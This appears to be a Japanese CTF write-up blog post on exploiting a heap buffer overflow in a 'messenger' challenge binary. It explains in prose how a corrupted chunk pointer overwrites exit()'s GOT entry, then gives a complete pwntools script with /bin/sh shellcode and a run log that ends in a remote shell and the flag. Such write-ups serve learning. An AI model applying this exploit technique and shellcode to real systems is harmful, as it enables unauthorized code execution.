<p>先に書いておくと, この問題は <a href="https://github.com/ctfs/write-ups-2014/blob/master/plaid-ctf-2014/ezhp/README.md">Plaid CTF 2014: ezhp</a> に非常に似ていて, <a href="https://gist.github.com/Tosainu/1216f3b74aeff490fef0d0e3e3033671">実際に僕が解いたときのスクリプト</a>をこのプログラムに合わせて変更するだけで解くことができた.</p>
<p>このプログラムは <code>[L]eave message</code> で登録するメッセージの長さを <code>0x20</code> 文字までに制限しているのに対し, <code>[C]hange message</code> では長さのチェックを行なっておらず, しかも変更前の領域にそのまま新しいメッセージを書き込んでいる. メッセージは独自実装の <code>malloc()</code> 的なもので確保された heap 上にあるため, heap buffer overflow が起こせる.</p>
<p>そこで, 次のような攻撃を行う.<br>
メッセージを1つ追加したとき, heap はこのような双方向リストになっている. ここで一つのブロックのことを chunk, 前の chunk を指すポインタを <code>bk</code>, 次の chunk を指すポインタを <code>fd</code> と呼ぶことにする.</p>
<p><img alt="heap1" loading="lazy" decoding="async" fetchpriority="auto" width="612" height="387" src="/_astro/heap1.1mSCM2KH_cLcsK.svg" ></p>
<p>ここで1つ目のメッセージを変更して heap bof を起こし, 次の chunk の bk を <code>exit()</code> の GOT のアドレスから8を引いたものに書き換える.</p>
<p><img alt="heap2" loading="lazy" decoding="async" fetchpriority="auto" width="612" height="387" src="/_astro/heap2.DsyEc3B7_cLcsK.svg" ></p>
<p>この状態で2つ目のメッセージの追加するとこのようになり,</p>
<p><img alt="heap3" loading="lazy" decoding="async" fetchpriority="auto" width="612" height="537" src="/_astro/heap3.BsjRlcGU_Z1e1CfP.svg" ></p>
<p>そのまま2つ目のメッセージの削除を行うと, <code>exit()</code> の GOT のアドレスから8を引いたもの以降を1つの chunk として見た時に <code>fd</code> に相当する <code>exit()</code> の GOT を3つ目の chunk のアドレスに書き換えることができる. (図の chunk1, chunk2 の <code>fd</code>, <code>bk</code> が指す要素は, 一応 gdb でも確認しているが正直自信がない. ここでは特に重要でないので気にしないで…)</p>
<p><img alt="heap4" loading="lazy" decoding="async" fetchpriority="auto" width="612" height="537" src="/_astro/heap4.DjFyPC6k_Z1e1CfP.svg" ></p>
<p>あとは3つ目の chunk が作られる予定のアドレス辺りに shellcode が配置されるように1つ目のメッセージを再び変更する. すると <code>exit@plt()</code> が呼び出されたときに shellcode が実行されるようになる.</p>
<p>実際に作成したスクリプトと実行結果は次の通り.</p>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="python"><code><span class="line"><span style="color:#6A737D">#!/usr/bin/env python2</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">from</span><span style="color:#E1E4E8"> pwn </span><span style="color:#F97583">import</span><span style="color:#F97583"> *</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># $ objdump -M intel -j .plt -d messenger</span></span>
<span class="line"><span style="color:#6A737D"># ...</span></span>
<span class="line"><span style="color:#6A737D"># 0000000000400780 &#x3C;exit@plt>:</span></span>
<span class="line"><span style="color:#6A737D">#   400780:	ff 25 ea 18 20 00    	jmp    QWORD PTR [rip+0x2018ea]        # 602070 &#x3C;exit@plt+0x2018f0></span></span>
<span class="line"><span style="color:#6A737D">#   400786:	68 0b 00 00 00       	push   0xb</span></span>
<span class="line"><span style="color:#6A737D">#   40078b:	e9 30 ff ff ff       	jmp    4006c0 &#x3C;puts@plt-0x10></span></span>
<span class="line"><span style="color:#6A737D"># ...</span></span>
<span class="line"><span style="color:#E1E4E8">addr_exit_got </span><span style="color:#F97583">=</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">602070</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># msf > use payload/linux/x64/exec</span></span>
<span class="line"><span style="color:#6A737D"># msf payload(exec) > generate -b '\x00' -t python -o CMD=/bin/sh</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">=</span><span style="color:#9ECBFF">  ''</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05</span><span style="color:#9ECBFF">'</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\xef\xff\xff\xff\x48\xbb\x80\x51\x84\x63\x84\x7a\x7b</span><span style="color:#9ECBFF">'</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\x73\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4</span><span style="color:#9ECBFF">'</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\xea\x6a\xdc\xfa\xcc\xc1\x54\x11\xe9\x3f\xab\x10\xec</span><span style="color:#9ECBFF">'</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\x7a\x28\x3b\x09\xb6\xec\x4e\xe7\x7a\x7b\x3b\x09\xb7</span><span style="color:#9ECBFF">'</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\xd6\x8b\x8c\x7a\x7b\x73\xaf\x33\xed\x0d\xab\x09\x13</span><span style="color:#9ECBFF">'</span></span>
<span class="line"><span style="color:#E1E4E8">shellcode </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\x73\xd6\x06\xcc\xea\x62\x75\x7e\x73</span><span style="color:#9ECBFF">'</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># r = process('./messenger-patched')</span></span>
<span class="line"><span style="color:#E1E4E8">r </span><span style="color:#F97583">=</span><span style="color:#E1E4E8"> remote(</span><span style="color:#9ECBFF">'110.10.212.137'</span><span style="color:#E1E4E8">,  </span><span style="color:#79B8FF">3333</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D">#  _ __ ___   ___  ___ ___  ___ _ __   __ _  ___ _ __</span></span>
<span class="line"><span style="color:#6A737D"># | '_ ` _ \ / _ \/ __/ __|/ _ \ '_ \ / _` |/ _ \ '__|</span></span>
<span class="line"><span style="color:#6A737D"># | | | | | |  __/\__ \__ \  __/ | | | (_| |  __/ |</span></span>
<span class="line"><span style="color:#6A737D"># |_| |_| |_|\___||___/___/\___|_| |_|\__, |\___|_|</span></span>
<span class="line"><span style="color:#6A737D">#                                     |___/</span></span>
<span class="line"><span style="color:#6A737D"># [L]eave message</span></span>
<span class="line"><span style="color:#6A737D"># [R]emove message</span></span>
<span class="line"><span style="color:#6A737D"># [C]hange message</span></span>
<span class="line"><span style="color:#6A737D"># [V]iew message</span></span>
<span class="line"><span style="color:#6A737D"># [Q]uit</span></span>
<span class="line"><span style="color:#6A737D"># >></span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> choose_action</span><span style="color:#E1E4E8">(c):</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'[Q]uit</span><span style="color:#79B8FF">\n</span><span style="color:#9ECBFF">>> '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(c)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> leave_message</span><span style="color:#E1E4E8">(n, s):</span></span>
<span class="line"><span style="color:#E1E4E8">    choose_action(</span><span style="color:#9ECBFF">'L'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'size : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#79B8FF">str</span><span style="color:#E1E4E8">(n))</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'msg : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.send(s)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> remove_message</span><span style="color:#E1E4E8">(i):</span></span>
<span class="line"><span style="color:#E1E4E8">    choose_action(</span><span style="color:#9ECBFF">'R'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'index : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#79B8FF">str</span><span style="color:#E1E4E8">(i))</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> change_message</span><span style="color:#E1E4E8">(i, n, s):</span></span>
<span class="line"><span style="color:#E1E4E8">    choose_action(</span><span style="color:#9ECBFF">'C'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'index : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#79B8FF">str</span><span style="color:#E1E4E8">(i))</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'size : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#79B8FF">str</span><span style="color:#E1E4E8">(n))</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'msg : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.send(s)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#B392F0"> view_message</span><span style="color:#E1E4E8">(i):</span></span>
<span class="line"><span style="color:#E1E4E8">    choose_action(</span><span style="color:#9ECBFF">'V'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.recvuntil(</span><span style="color:#9ECBFF">'index : '</span><span style="color:#E1E4E8">)</span></span>
<span class="line"><span style="color:#E1E4E8">    r.sendline(</span><span style="color:#79B8FF">str</span><span style="color:#E1E4E8">(i))</span></span>
<span class="line"><span style="color:#F97583">    return</span><span style="color:#E1E4E8"> r.recvuntil(</span><span style="color:#9ECBFF">'</span><span style="color:#79B8FF">\n</span><span style="color:#9ECBFF">[L]eave'</span><span style="color:#E1E4E8">)[:</span><span style="color:#F97583">-</span><span style="color:#79B8FF">len</span><span style="color:#E1E4E8">(</span><span style="color:#9ECBFF">'</span><span style="color:#79B8FF">\n</span><span style="color:#9ECBFF">[L]eave'</span><span style="color:#E1E4E8">)]</span></span>
<span class="line"></span>
<span class="line"><span style="color:#F97583">def</span><span style="color:#79B8FF"> quit</span><span style="color:#E1E4E8">():</span></span>
<span class="line"><span style="color:#E1E4E8">    choose_action(</span><span style="color:#9ECBFF">'Q'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># add 1st message</span></span>
<span class="line"><span style="color:#E1E4E8">leave_message(</span><span style="color:#79B8FF">4</span><span style="color:#E1E4E8">, </span><span style="color:#9ECBFF">'AAAA'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># gdb-peda$ x/50xg 0x603000 &#x3C;- heap base</span></span>
<span class="line"><span style="color:#6A737D"># 0x603000:	0x0000000000000018	0x0000000000603018</span></span>
<span class="line"><span style="color:#6A737D"># 0x603010:	0x0000000000000000	0x0000000000000031 &#x3C;- 1st chunk size</span></span>
<span class="line"><span style="color:#6A737D"># 0x603020:	0x0000000000603048	0x0000000000603000 &#x3C;- fd, bk</span></span>
<span class="line"><span style="color:#6A737D"># 0x603030:	0x0000000041414141	0x0000000000000000</span></span>
<span class="line"><span style="color:#6A737D"># 0x603040:	0x0000000000000000	0x00000000000003d0 &#x3C;- 2nd chunk size</span></span>
<span class="line"><span style="color:#6A737D"># 0x603050:	0x0000000000000000	0x0000000000603018 &#x3C;- fd, bk</span></span>
<span class="line"><span style="color:#6A737D"># 0x603060:	0x0000000000000000	0x0000000000000000</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># resize 1st message and overwite 2nd chunk's bk</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">=</span><span style="color:#9ECBFF"> ''</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> 'A'</span><span style="color:#F97583"> *</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">18</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p64(</span><span style="color:#F97583">0x</span><span style="color:#79B8FF">3d0</span><span style="color:#E1E4E8">)               </span><span style="color:#6A737D"># size</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p64(</span><span style="color:#79B8FF">0</span><span style="color:#E1E4E8">)                   </span><span style="color:#6A737D"># fd</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> p64(addr_exit_got </span><span style="color:#F97583">-</span><span style="color:#79B8FF"> 8</span><span style="color:#E1E4E8">)   </span><span style="color:#6A737D"># bk</span></span>
<span class="line"><span style="color:#E1E4E8">change_message(</span><span style="color:#79B8FF">0</span><span style="color:#E1E4E8">, </span><span style="color:#79B8FF">len</span><span style="color:#E1E4E8">(payload), payload)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># add 2nd message</span></span>
<span class="line"><span style="color:#E1E4E8">leave_message(</span><span style="color:#79B8FF">4</span><span style="color:#E1E4E8">, </span><span style="color:#9ECBFF">'AAAA'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># remove 2nd message</span></span>
<span class="line"><span style="color:#6A737D"># now, addr_exit_got was overwitten to 3rd chunk's addr</span></span>
<span class="line"><span style="color:#E1E4E8">remove_message(</span><span style="color:#79B8FF">1</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># send shellcode</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">=</span><span style="color:#9ECBFF"> ''</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#9ECBFF"> '</span><span style="color:#79B8FF">\x90</span><span style="color:#9ECBFF">'</span><span style="color:#F97583"> *</span><span style="color:#F97583"> 0x</span><span style="color:#79B8FF">100</span></span>
<span class="line"><span style="color:#E1E4E8">payload </span><span style="color:#F97583">+=</span><span style="color:#E1E4E8"> shellcode</span></span>
<span class="line"><span style="color:#E1E4E8">change_message(</span><span style="color:#79B8FF">0</span><span style="color:#E1E4E8">, </span><span style="color:#79B8FF">len</span><span style="color:#E1E4E8">(payload), payload)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#6A737D"># select undefined action to call exit()</span></span>
<span class="line"><span style="color:#E1E4E8">choose_action(</span><span style="color:#9ECBFF">'Z'</span><span style="color:#E1E4E8">)</span></span>
<span class="line"></span>
<span class="line"><span style="color:#E1E4E8">r.interactive()</span></span></code></pre>
<pre class="astro-code github-dark" style="background-color:#24292e;color:#e1e4e8; overflow-x: auto;" tabindex="0" data-language="plaintext"><code><span class="line"><span>$ ./exploit.py</span></span>
<span class="line"><span>[+] Opening connection to 110.10.212.137 on port 3333: Done</span></span>
<span class="line"><span>[*] Switching to interactive mode</span></span>
<span class="line"><span>$ ls</span></span>
<span class="line"><span>flag</span></span>
<span class="line"><span>messenger</span></span>
<span class="line"><span>$ cat flag</span></span>
<span class="line"><span>1_wan3_y0ur_m3ssenger$%</span></span>
<span class="line"><span>$ </span></span>
<span class="line"><span>[*] Closed connection to 110.10.212.137 port 3333</span></span></code></pre>
<h2 id="おわり">おわり</h2>
<p>解くのは楽しかったけど, 過去問に似た正答者数の多く得点がどんどん下がっていった問題しか解けてないので厳しい…</p>
<h3 id="参考url">参考URL</h3>
<ul>
<li><a href="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">Reverse Shell Cheat Sheet | pentestmonkey</a></li>
<li><a href="https://speakerdeck.com/bata_24/katagaitai-ctf-number-1">katagaitai CTF勉強会 #1 pwnables編 - DEFCON CTF 2014 pwn1 heap / katagaitai CTF #1 // Speaker Deck</a></li>
</ul>
<section data-footnotes="" class="footnotes"><h2 class="sr-only" id="footnote-label">Footnotes</h2>
<ol>
<li id="user-content-fn-1">
<p><code>stdin</code>, <code>stdout</code> などがプログラムが動いているサーバ側を向いているため. <a href="#user-content-fnref-1" data-footnote-backref="" aria-label="Back to reference 1" class="data-footnote-backref">↩</a></p>
</li>
</ol>
</section>  </div> </div> </article> </main>  <footer class="text-darkgray bg-gray-50 py-7"> <div class="container mx-auto flex flex-row flex-wrap justify-between px-2"> <div class="mb-7 basis-full md:basis-[39%] xl:basis-[28%]"> <div class="mb-4 flex items-center space-x-1.5"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-user-round"><circle cx="12" cy="8" r="5"></circle><path d="M20 21a8 8 0 0 0-16 0"></path></svg> <h4 class="text-lg font-bold">About Me</h4> </div> <div class="flex items-start space-x-4"> <div class="h-16 basis-16"> <img class="rounded-full" src="/images/icon/cocoa.svg"> </div> <div class="flex flex-col space-y-1"> <h5 class="font-bold"> <a class="text-sky-700 underline" href="/"> Tosainu </a> </h5> <span>❤ Arch Linux, ごちうさ</span> <div class="flex space-x-3"> <a href="https://twitter.com/intent/user?user_id=1497302120" class="hover:text-sky-700 active:text-sky-700" title="Twitter" target="_blank" rel="nofollow noopener"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-twitter"><path d="M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z"></path></svg> </a> <a href="https://github.com/Tosainu" class="hover:text-sky-700 active:text-sky-700" title="GitHub" target="_blank" rel="nofollow noopener"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-github"><path d="M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4"></path><path d="M9 18c-4.51 2-5-2-7-2"></path></svg> </a> <a href="https://www.instagram.com/myon___" class="hover:text-sky-700 active:text-sky-700" title="Instagram" target="_blank" rel="nofollow noopener"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-instagram"><rect width="20" height="20" x="2" y="2" rx="5" ry="5"></rect><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path><line x1="17.5" x2="17.51" y1="6.5" y2="6.5"></line></svg> </a> <a href="mailto:tosainu.maple@gmail.com" class="hover:text-sky-700 active:text-sky-700" title="Mail"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-mail"><path d="m22 7-8.991 5.727a2 2 0 0 1-2.009 0L2 7"></path><rect x="2" y="4" width="20" height="16" rx="2"></rect></svg> </a> </div> </div> </div> </div> <div class="mb-7 basis-full md:block md:basis-[59%] xl:basis-[42%]"> <div class="mb-4 flex items-center space-x-1.5"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-file"><path d="M6 22a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h8a2.4 2.4 0 0 1 1.704.706l3.588 3.588A2.4 2.4 0 0 1 20 8v12a2 2 0 0 1-2 2z"></path><path d="M14 2v5a1 1 0 0 0 1 1h5"></path></svg> <h4 class="text-lg font-bold">Recent Articles</h4> </div> <ul class="list-disc pl-7"> <li> <a class="text-sky-700 underline" href="/blog/2025/08/03/gnss-7-seg-clock/">   GNSS 同期の7セグ時計つくった  </a> </li><li> <a class="text-sky-700 underline" href="/blog/2024/07/06/vivado-docker/">   AMD/Xilinx Vivado を Docker コンテナに閉じ込める  </a> </li><li> <a class="text-sky-700 underline" href="/blog/2024/02/12/ryzen-7-8700g/">   Ryzen 7 8700G + ECC メモリーで組んじゃったヒト  </a> </li><li> <a class="text-sky-700 underline" href="/blog/2022/09/19/earthly-zynqmp/">   とにかく複雑な Zynq のソフトウェアを Earthly でビルドする  </a> </li><li> <a class="text-sky-700 underline" href="/blog/2020/11/29/archlinux-arm-on-zu/">   Ultra96 で Arch Linux ARM を動かす  </a> </li> </ul> </div> <div class="mb-7 basis-full xl:basis-[28%]"> <div class="mb-4 flex items-center space-x-1.5"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.25" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-file"><path d="M6 22a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h8a2.4 2.4 0 0 1 1.704.706l3.588 3.588A2.4 2.4 0 0 1 20 8v12a2 2 0 0 1-2 2z"></path><path d="M14 2v5a1 1 0 0 0 1 1h5"></path></svg> <h4 class="hont-bold text-lg">Tags</h4> </div> <div class="flex flex-wrap items-start gap-x-2 gap-y-1"> <span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Android/">
#Android </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Arch Linux/">
#Arch Linux </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Arduino/">
#Arduino </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/C++/">
#C++ </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/CTF/">
#CTF </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/DIY PC/">
#DIY PC </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Docker/">
#Docker </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Electronics/">
#Electronics </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/FPGA/">
#FPGA </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Gochiusa/">
#Gochiusa </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Hakyll/">
#Hakyll </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Haskell/">
#Haskell </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Linux/">
#Linux </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Machine learning/">
#Machine learning </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Network/">
#Network </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/RP2040/">
#RP2040 </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Raspberry Pi/">
#Raspberry Pi </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Rust/">
#Rust </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Slack/">
#Slack </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/ThinkPad X13/">
#ThinkPad X13 </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/VAIO Z2/">
#VAIO Z2 </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Vim/">
#Vim </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Walkman Z/">
#Walkman Z </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Website/">
#Website </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Xperia 2011/">
#Xperia 2011 </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Xperia NX/">
#Xperia NX </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/Xperia arc/">
#Xperia arc </a> </span><span class="flex"> <a class="whitespace-nowrap text-sky-700 underline" href="/blog/tags/seccamp/">
#seccamp </a> </span> </div> </div> </div> <div class="container mx-auto px-2 text-right text-sm"> © 2011-2025 Tosainu. Site generated by <a class="text-sky-700 underline" href="https://astro.build/">Astro v5.16.11</a>.
</div> </footer>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-NX0M9ZW278"></script> <script>(function(){const measurementId = "G-NX0M9ZW278";

  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments); // eslint-disable-line prefer-rest-params
  }
  gtag('js', new Date());
  gtag('config', measurementId);
})();</script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://myon.info/images/icon/cocoa.svg
body_size: 3930
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="488pt"
   height="488pt"
   viewBox="0 0 488 488"
   version="1.1"
   id="svg4252"
   enable-background="new"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:dc="http://purl.org/dc/elements/1.1/">
  <metadata
     id="metadata4328">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title />
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <defs
     id="defs4326">
    <linearGradient
       id="linearGradient6950">
      <stop
         style="stop-color:#ffd862;stop-opacity:1;"
         offset="0"
         id="stop6952" />
      <stop
         style="stop-color:#ffffff;stop-opacity:1"
         offset="1"
         id="stop6954" />
    </linearGradient>
    <linearGradient
       id="linearGradient5003">
      <stop
         style="stop-color:#9cbd49;stop-opacity:1"
         offset="0"
         id="stop5005" />
      <stop
         style="stop-color:#bcd385;stop-opacity:1"
         offset="1"
         id="stop5007" />
    </linearGradient>
    <linearGradient
       id="linearGradient4885">
      <stop
         style="stop-color:#efc4d0;stop-opacity:1;"
         offset="0"
         id="stop4887" />
      <stop
         id="stop4985"
         offset="1"
         style="stop-color:#fff3ff;stop-opacity:1" />
      <stop
         style="stop-color:#efc4d0;stop-opacity:0;"
         offset="1"
         id="stop4889" />
    </linearGradient>
    <linearGradient
       xlink:href="#linearGradient6950"
       id="linearGradient6956"
       x1="488"
       y1="0"
       x2="0"
       y2="488"
       gradientUnits="userSpaceOnUse" />
    <linearGradient
       xlink:href="#linearGradient5003"
       id="linearGradient4532"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(0.79685417,0.07087611,-0.07087611,0.79685417,26.004008,-30.591816)"
       x1="306.8588"
       y1="484.78983"
       x2="365.80838"
       y2="439.63318" />
    <linearGradient
       xlink:href="#linearGradient5003"
       id="linearGradient4534"
       gradientUnits="userSpaceOnUse"
       gradientTransform="matrix(0.79992545,-0.01092086,0.01092086,0.79992545,-19.962662,-15.745159)"
       x1="413.83209"
       y1="455.86938"
       x2="454.38055"
       y2="390.28766" />
    <linearGradient
       xlink:href="#linearGradient4885"
       id="linearGradient4536"
       gradientUnits="userSpaceOnUse"
       x1="1038.8982"
       y1="351.71487"
       x2="748.64838"
       y2="393.14261"
       gradientTransform="matrix(0.13903387,0.78782586,-0.78782586,0.13903387,383.04899,-610.2992)" />
  </defs>
  <g
     id="layer7">
    <rect
       style="opacity:1;fill:url(#linearGradient6956);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:10;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1"
       id="rect6948"
       width="488"
       height="488"
       x="0"
       y="0" />
  </g>
  <g
     id="layer2"
     style="display:inline">
    <path
